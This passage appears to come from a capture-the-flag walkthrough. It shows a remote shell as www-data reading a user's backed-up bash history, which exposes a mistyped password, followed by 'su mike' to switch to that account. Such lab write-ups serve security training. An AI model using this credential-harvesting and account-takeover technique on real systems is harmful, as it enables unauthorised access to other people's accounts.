 (remote) www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
(remote) www-data@gallery:/var/backups/mike_home_backup$ su mike